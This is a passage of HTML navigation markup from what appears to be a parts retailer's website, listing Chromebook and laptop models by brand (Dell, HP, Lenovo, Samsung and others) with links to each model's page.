            href="https://agit.ca/asus/cx22n.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CX22N                    </a>
            </li>
        </ul>

</div>
            </li>
                    <li
                class="cs-navigation__item cs-navigation__item--main cs-navigation__item--with-flyout"
                data-category-id="31"
                data-category-identifier=""
            >
                <a
                    href="https://agit.ca/dell.html"
                    class="cs-navigation__link cs-navigation__link--main"
                >
                                        DELL                                    </a>
                
<div
    class="cs-navigation__flyout "
    data-category-identifier=""
    data-parent-item-id="31"
>

<ul
    class="cs-navigation__list cs-navigation__list--level_1"
    data-parent-item-id="31"
>
    <li
        class="cs-navigation__item cs-navigation__item--level_1 cs-navigation__item--hidden "
    >
        <a href="https://agit.ca/dell.html" class="cs-navigation__link cs-navigation__link--level_1 cs-navigation__link--touch">
            Go to DELL        </a>
    </li>
    <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="60"
            >
        <a
            href="https://agit.ca/dell/11-g4-5190.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11 G4 5190                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="43"
            >
        <a
            href="https://agit.ca/dell/11-g4-5190-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11 G4 5190 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="77"
            >
        <a
            href="https://agit.ca/dell/11-g4-5190-2-in-1-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11 G4 5190 2-IN-1 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="68"
            >
        <a
            href="https://agit.ca/dell/13-g3-3380.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        13 G3 3380                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="74"
            >
        <a
            href="https://agit.ca/dell/13-g3-3380-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        13 G3 3380 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="69"
            >
        <a
            href="https://agit.ca/dell/14-g4-3400.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14 G4 3400                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="71"
            >
        <a
            href="https://agit.ca/dell/3100-non-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        3100 (NON-TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="72"
            >
        <a
            href="https://agit.ca/dell/3100-non-touch-with-2-usb-c-ports.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        3100 (NON-TOUCH)(2 USB-C)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="73"
            >
        <a
            href="https://agit.ca/dell/3100-touch-with-2-addt-l-usb-c-ports.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        3100 (TOUCH)(2 USB-C)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="70"
            >
        <a
            href="https://agit.ca/dell/3100-2-in-1-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        3100 2-IN-1 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="231"
            >
        <a
            href="https://agit.ca/dell/3100-2-in-1-touch-with-world-facing-camera.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        3100 2-IN-1 (TOUCH)(WFC)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="239"
            >
        <a
            href="https://agit.ca/dell/3110-non-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        3110                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="314"
            >
        <a
            href="https://agit.ca/dell/3110-with-hdmi.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        3110 (WITH HDMI)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="283"
            >
        <a
            href="https://agit.ca/dell/3110-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        3110 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="248"
            >
        <a
            href="https://agit.ca/dell/3110-2-in-1-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        3110 2-IN-1 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="338"
            >
        <a
            href="https://agit.ca/dell/3120-new-2024-model.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        3120 *NEW 2024 MODEL*                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="337"
            >
        <a
            href="https://agit.ca/dell/3120-2-in-1-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        3120 2-IN-1 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="289"
            >
        <a
            href="https://agit.ca/dell/latitude-5400.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LATITUDE 5400                    </a>
            </li>
        </ul>

</div>
            </li>
                    <li
                class="cs-navigation__item cs-navigation__item--main cs-navigation__item--with-flyout"
                data-category-id="114"
                data-category-identifier=""
            >
                <a
                    href="https://agit.ca/hp.html"
                    class="cs-navigation__link cs-navigation__link--main"
                >
                                        HP                                    </a>
                
<div
    class="cs-navigation__flyout "
    data-category-identifier=""
    data-parent-item-id="114"
>

<ul
    class="cs-navigation__list cs-navigation__list--level_1"
    data-parent-item-id="114"
>
    <li
        class="cs-navigation__item cs-navigation__item--level_1 cs-navigation__item--hidden "
    >
        <a href="https://agit.ca/hp.html" class="cs-navigation__link cs-navigation__link--level_1 cs-navigation__link--touch">
            Go to HP        </a>
    </li>
    <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="149"
            >
        <a
            href="https://agit.ca/hp/11-g6-ee.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11 G6 EE                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="150"
            >
        <a
            href="https://agit.ca/hp/11-g6-ee-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11 G6 EE (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="175"
            >
        <a
            href="https://agit.ca/hp/11a-g6-ee.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11A G6 EE                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="176"
            >
        <a
            href="https://agit.ca/hp/11a-g6-ee-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11A G6 EE (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="173"
            >
        <a
            href="https://agit.ca/hp/11-g7-ee.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11 G7 EE                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="182"
            >
        <a
            href="https://agit.ca/hp/11-g7-ee-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11 G7 EE (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="183"
            >
        <a
            href="https://agit.ca/hp/11-g8-ee.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11 G8 EE                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="184"
            >
        <a
            href="https://agit.ca/hp/11-g8-ee-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11 G8 EE (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="185"
            >
        <a
            href="https://agit.ca/hp/11a-g8-ee.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11A G8 EE                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="186"
            >
        <a
            href="https://agit.ca/hp/11a-g8-ee-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11A G8 EE (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="187"
            >
        <a
            href="https://agit.ca/hp/11-g9-ee.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11 G9 EE                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="211"
            >
        <a
            href="https://agit.ca/hp/11-g9-ee-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11 G9 EE (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="188"
            >
        <a
            href="https://agit.ca/hp/11mk-g9-ee.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11MK G9 EE                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="209"
            >
        <a
            href="https://agit.ca/hp/11mk-g9-ee-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11MK G9 EE (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="290"
            >
        <a
            href="https://agit.ca/hp/11a-na0.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11A-NA0                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="157"
            >
        <a
            href="https://agit.ca/hp/11a-nb0013dx.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11A-NB0013DX                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="155"
            >
        <a
            href="https://agit.ca/hp/13-g1.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        13 G1                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="330"
            >
        <a
            href="https://agit.ca/hp/14a-na0.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14A-NA0                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="158"
            >
        <a
            href="https://agit.ca/hp/14-ca021nr.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14-CA021NR                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="277"
            >
        <a
            href="https://agit.ca/hp/14-db0.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14-DB0                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="151"
            >
        <a
            href="https://agit.ca/hp/14-g5.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14 G5                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="152"
            >
        <a
            href="https://agit.ca/hp/14-g5-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14 G5 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="179"
            >
        <a
            href="https://agit.ca/hp/14a-g5.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14A G5                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="180"
            >
        <a
            href="https://agit.ca/hp/14a-g5-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14A G5 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="153"
            >
        <a
            href="https://agit.ca/hp/14-g6.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14 G6                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="154"
            >
        <a
            href="https://agit.ca/hp/14-g6-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14 G6 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="212"
            >
        <a
            href="https://agit.ca/hp/14-g7.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14 G7                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="213"
            >
        <a
            href="https://agit.ca/hp/14-g7-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14 G7 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="156"
            >
        <a
            href="https://agit.ca/hp/x360-11-g1-ee-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        X360 11 G1-EE (CHROMEBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="172"
            >
        <a
            href="https://agit.ca/hp/x360-11-g2-ee-chromebook-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        X360 11 G2-EE (CHROMEBOOK)(TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="181"
            >
        <a
            href="https://agit.ca/hp/x360-11-g3-ee-chromebook-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        X360 11 G3-EE (CHROMEBOOK)(TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="214"
            >
        <a
            href="https://agit.ca/hp/x360-11mk-g3-ee-chromebook-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        X360 11MK G3-EE (CHROMEBOOK)(TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="251"
            >
        <a
            href="https://agit.ca/hp/x360-11-g4-ee-chromebook-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        X360 11 G4 EE (CHROMEBOOK)(TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="189"
            >
        <a
            href="https://agit.ca/hp/x360-14-g1.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        X360 14 G1                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="192"
            >
        <a
            href="https://agit.ca/hp/x360-14a.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        X360 14A                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="193"
            >
        <a
            href="https://agit.ca/hp/x360-14b.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        X360 14B                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="285"
            >
        <a
            href="https://agit.ca/hp/x360-14b-ca0-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        X360 14B-CA0 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="194"
            >
        <a
            href="https://agit.ca/hp/x360-14c.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        X360 14C-CA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="257"
            >
        <a
            href="https://agit.ca/hp/pro-c640.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        PRO C640                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="287"
            >
        <a
            href="https://agit.ca/hp/fortis-14-g10.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        FORTIS 14 G10                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="286"
            >
        <a
            href="https://agit.ca/hp/fortis-x360-11-g3-j-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        FORTIS X360 11 G3 J (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="335"
            >
        <a
            href="https://agit.ca/hp/x360-11-g1-ee-chromebook-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        X360 11 G1-EE (CHROMEBOOK)(TOUCH)                    </a>
            </li>
        </ul>

</div>
            </li>
                    <li
                class="cs-navigation__item cs-navigation__item--main cs-navigation__item--with-flyout"
                data-category-id="4"
                data-category-identifier=""
            >
                <a
                    href="https://agit.ca/lenovo.html"
                    class="cs-navigation__link cs-navigation__link--main"
                >
                                        LENOVO                                    </a>
                
<div
    class="cs-navigation__flyout "
    data-category-identifier=""
    data-parent-item-id="4"
>

<ul
    class="cs-navigation__list cs-navigation__list--level_1"
    data-parent-item-id="4"
>
    <li
        class="cs-navigation__item cs-navigation__item--level_1 cs-navigation__item--hidden "
    >
        <a href="https://agit.ca/lenovo.html" class="cs-navigation__link cs-navigation__link--level_1 cs-navigation__link--touch">
            Go to LENOVO        </a>
    </li>
    <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="15"
            >
        <a
            href="https://agit.ca/lenovo/100e-g1.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        100E G1                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="37"
            >
        <a
            href="https://agit.ca/lenovo/100e-g2.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        100E G2 INTEL                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="16"
            >
        <a
            href="https://agit.ca/lenovo/100e-g2-ast.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        100E G2 AST                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="39"
            >
        <a
            href="https://agit.ca/lenovo/100e-g2-mtk.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        100E G2 MTK                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="268"
            >
        <a
            href="https://agit.ca/lenovo/100e-g2-mtk-2.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        100E G2 MTK 2                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="204"
            >
        <a
            href="https://agit.ca/lenovo/100e-g3.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        100E G3 INTEL                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="266"
            >
        <a
            href="https://agit.ca/lenovo/100e-g3-amd.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        100E G3 AMD                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="313"
            >
        <a
            href="https://agit.ca/lenovo/100e-g3-amd-lte.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        100E G3 AMD LTE                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="315"
            >
        <a
            href="https://agit.ca/lenovo/100e-g4-intel.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        100E G4 INTEL (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="269"
            >
        <a
            href="https://agit.ca/lenovo/100e-g4.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        100E G4 MTK                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="17"
            >
        <a
            href="https://agit.ca/lenovo/300e-g1.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        300E G1 (NON-TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="18"
            >
        <a
            href="https://agit.ca/lenovo/300e-g1-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        300E G1 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="38"
            >
        <a
            href="https://agit.ca/lenovo/300e-g2-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        300E G2 INTEL (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="19"
            >
        <a
            href="https://agit.ca/lenovo/300e-g2-ast.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        300E G2 AST (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="20"
            >
        <a
            href="https://agit.ca/lenovo/300e-g2-mtk-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        300E G2 MTK (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="207"
            >
        <a
            href="https://agit.ca/lenovo/300e-g3-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        300E G3 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="318"
            >
        <a
            href="https://agit.ca/lenovo/300e-g3-lte-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        300E G3 LTE (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="270"
            >
        <a
            href="https://agit.ca/lenovo/300e-g4-yoga-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        300E G4 YOGA (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="21"
            >
        <a
            href="https://agit.ca/lenovo/500e-g1-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        500E G1 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="22"
            >
        <a
            href="https://agit.ca/lenovo/500e-g2-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        500E G2 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="203"
            >
        <a
            href="https://agit.ca/lenovo/500e-g3-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        500E G3 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="291"
            >
        <a
            href="https://agit.ca/lenovo/500e-g4-yoga-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        500E G4 YOGA (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="134"
            >
        <a
            href="https://agit.ca/lenovo/tablet-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        10E CHROMEBOOK TABLET (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="40"
            >
        <a
            href="https://agit.ca/lenovo/11-flex-3-ideapad.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11 FLEX 3 IDEAPAD                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="11"
            >
        <a
            href="https://agit.ca/lenovo/11e-g4-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11E G4 (CHROMEBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="13"
            >
        <a
            href="https://agit.ca/lenovo/11e-g4-yoga-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        11E G4 YOGA (CHROMEBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="235"
            >
        <a
            href="https://agit.ca/lenovo/13-thinkpad-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        13 THINKPAD CHROMEBOOK                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="33"
            >
        <a
            href="https://agit.ca/lenovo/14e-chromebook-non-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14E (CHROMEBOOK)(NON-TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="34"
            >
        <a
            href="https://agit.ca/lenovo/14e-chromebook-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14E (CHROMEBOOK)(TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="205"
            >
        <a
            href="https://agit.ca/lenovo/14e-g2-non-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14E G2 (NON-TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="206"
            >
        <a
            href="https://agit.ca/lenovo/14e-g2-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14E G2 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="319"
            >
        <a
            href="https://agit.ca/lenovo/14e-g3.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        14E G3                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="249"
            >
        <a
            href="https://agit.ca/lenovo/c340-11.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C340-11                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="279"
            >
        <a
            href="https://agit.ca/lenovo/c340-15.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        C340-15                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="215"
            >
        <a
            href="https://agit.ca/lenovo/s330.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        S330                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="208"
            >
        <a
            href="https://agit.ca/lenovo/s340-14-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        S340-14                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="292"
            >
        <a
            href="https://agit.ca/lenovo/s345-14-ast.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        S345-14 AST                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="284"
            >
        <a
            href="https://agit.ca/lenovo/ideapad-3-cb-11ast05.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        IDEAPAD 3 CB-11AST05                    </a>
            </li>
        </ul>

</div>
            </li>
                    <li
                class="cs-navigation__item cs-navigation__item--main cs-navigation__item--with-flyout"
                data-category-id="83"
                data-category-identifier=""
            >
                <a
                    href="https://agit.ca/samsung.html"
                    class="cs-navigation__link cs-navigation__link--main"
                >
                                        SAMSUNG                                    </a>
                
<div
    class="cs-navigation__flyout "
    data-category-identifier=""
    data-parent-item-id="83"
>

<ul
    class="cs-navigation__list cs-navigation__list--level_1"
    data-parent-item-id="83"
>
    <li
        class="cs-navigation__item cs-navigation__item--level_1 cs-navigation__item--hidden "
    >
        <a href="https://agit.ca/samsung.html" class="cs-navigation__link cs-navigation__link--level_1 cs-navigation__link--touch">
            Go to SAMSUNG        </a>
    </li>
    <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="168"
            >
        <a
            href="https://agit.ca/samsung/chromebook-4-xe310xba.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CHROMEBOOK 4 XE310XBA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="169"
            >
        <a
            href="https://agit.ca/samsung/chromebook-4-xe350xba.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CHROMEBOOK 4+ XE350XBA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="171"
            >
        <a
            href="https://agit.ca/samsung/chromebook-plus-xe513c24-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CHROMEBOOK PLUS XE513C24 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="280"
            >
        <a
            href="https://agit.ca/samsung/xe521qab.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CHROMEBOOK PLUS V2 XE521QAB                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="281"
            >
        <a
            href="https://agit.ca/samsung/xe525qbb.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CHROMEOBOK PLUS V2 XE525QBB                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="336"
            >
        <a
            href="https://agit.ca/samsung/chromebook-plus-v2-xe520qab.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        CHROMEBOOK PLUS V2 XE520QAB                    </a>
            </li>
        </ul>

</div>
            </li>
                    <li
                class="cs-navigation__item cs-navigation__item--main cs-navigation__item--with-flyout"
                data-category-id="317"
                data-category-identifier=""
            >
                <a
                    href="https://agit.ca/eol-models-os-update-expired.html"
                    class="cs-navigation__link cs-navigation__link--main"
                >
                                        EOL MODELS (OS UPDATE EXPIRED)                                    </a>
                
<div
    class="cs-navigation__flyout "
    data-category-identifier=""
    data-parent-item-id="317"
>

<ul
